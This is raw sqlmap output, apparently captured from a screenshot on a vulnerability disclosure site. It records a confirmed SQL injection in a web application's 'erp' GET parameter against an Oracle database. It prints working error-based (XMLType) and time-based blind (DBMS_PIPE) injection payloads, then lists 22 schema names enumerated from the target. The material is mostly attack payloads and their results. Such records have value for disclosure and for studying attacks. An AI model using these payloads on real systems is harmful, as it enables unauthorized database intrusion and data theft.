 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: erp (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: erp=' AND 3283=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHE

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: erp=' AND 9080=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(111)||CHR(77)||CHR(111),5) AND 'mrGm' LIKE 'mrGm&username1=&realnam
---
[19:06:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:06:05] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[19:06:05] [INFO] fetching database (schema) names
[19:06:05] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] LFJC
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] YTH
www.wooyun.org